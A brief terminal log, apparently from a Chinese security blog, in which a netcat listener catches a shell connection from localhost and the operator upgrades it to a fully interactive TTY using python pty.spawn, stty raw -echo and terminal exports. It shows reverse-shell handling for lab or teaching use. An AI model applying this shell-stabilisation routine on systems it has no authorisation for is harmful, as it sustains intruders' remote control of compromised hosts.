 [root@VM_0_13_centos ~]# nc -lvp 8080
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::8080
Ncat: Listening on 0.0.0.0:8080
Ncat: Connection from 127.0.0.1.
Ncat: Connection from 127.0.0.1:42970.
python -c 'import pty; pty.spawn("/bin/bash")'
[root@VM_0_13_centos ~]# ^Z
[1]+  Stopped                 nc -lvp 8080
[root@VM_0_13_centos ~]# stty raw -echo
[root@VM_0_13_centos ~]# nc -lvp 8080
reset
[root@VM_0_13_centos ~]# export SHELL=bash
[root@VM_0_13_centos ~]# export TERM=xterm
[root@VM_0_13_centos ~]# tty rows 42 columns 162
tty: extra operand ‘rows’
/dev/pts/11
[root@VM_0_13_centos ~]# stty rows 42 columns 162
[root@VM_0_13_centos ~]# who
who     whoami
[root@VM_0_13_centos ~]# who
七夜安全博客